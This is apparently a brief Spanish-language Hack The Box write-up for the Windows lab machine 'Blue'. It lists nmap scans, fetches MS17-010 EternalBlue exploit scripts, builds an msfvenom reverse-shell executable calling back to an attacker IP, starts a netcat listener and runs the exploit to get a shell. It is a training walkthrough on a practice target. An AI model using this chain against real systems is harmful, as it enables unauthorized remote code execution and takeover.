Blue
HTB Windows
echo “10.129.140.55 blue.htb” | sudo tee -a /etc/hosts
nmap -A -p- -oA output 10.129.140.55 —min-rate=10000 —script=vuln —script-timeout=15 -v

nmap -sC -sV -O -p- -oA blue 10.129.140.55
nmap -sU -O -p- -oA blue-udp 10.129.140.55
Esta maquina tiene una vulnerabilidad (MS17-010) Usaremos el protocolo de SMB para atacar la maquina.

searchsploit —id MS17-010
searchsploit -m 42315
wget https://raw.githubusercontent.com/offensive-security/exploitdb-bin-sploits/master/bin-sploits/42315.py mv 42315.py.1 mysmb.py

mkdir eternalblue curl https://raw.githubusercontent.com/helviojunior/MS17-010/master/send_and_execute.py > eternalblue/send_and_execute.py curl https://raw.githubusercontent.com/worawit/MS17-010/master/mysmb.py > eternalblue/mysmb.py curl https://raw.githubusercontent.com/worawit/MS17-010/master/checker.py > eternalblue/checker.py
python eternablue/checker.py blue.htb

Agregamos un usuario al script

Vemos que es 64 bit. Ahora creamos un reverse shell

Creamos el payload con msfvenom
msfvenom -p windows/x64/shell_reverse_tcp -f exe LHOST=10.10.14.18 LPORT=3333 -f exe > blue.exe

rlwrap nc -lvnp 3333

Declaramos username como guest en send_and_execute.py

python2 eternalblue/send_and_execute.py blue.htb blue.exe 445 samr
whoami